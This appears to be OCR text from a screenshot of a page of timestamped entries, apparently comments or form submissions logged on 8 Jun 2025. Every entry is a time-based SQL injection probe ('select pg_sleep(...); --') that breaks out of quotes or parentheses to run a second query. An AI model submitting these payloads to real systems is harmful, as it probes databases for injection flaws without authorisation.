
*
8 Jun 2025 17:53:04
IlQvqHbj');select pg_sleep(9.093); --
*
8 Jun 2025 17:52:58
11l76XX9';select pg_sleep(9.093); --
*
8 Jun 2025 17:52:50
-1));select pg_sleep(9.093); --
*
8 Jun 2025 17:52:43
-1);select pg_sleep(18.186); --
*
8 Jun 2025 17:52:31
-1;select pg_sleep(18.186); --